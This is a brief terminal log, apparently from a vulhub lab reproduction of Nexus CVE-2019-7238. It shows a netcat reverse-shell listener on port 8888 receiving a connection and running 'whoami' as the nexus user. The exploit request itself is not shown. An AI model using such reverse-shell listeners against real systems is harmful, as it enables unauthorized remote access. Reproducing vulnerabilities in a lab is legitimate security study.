 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/nexus/CVE-2019-7238# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 51406
bash: no job control in this shell
bash-4.2$ whoami
whoami
nexus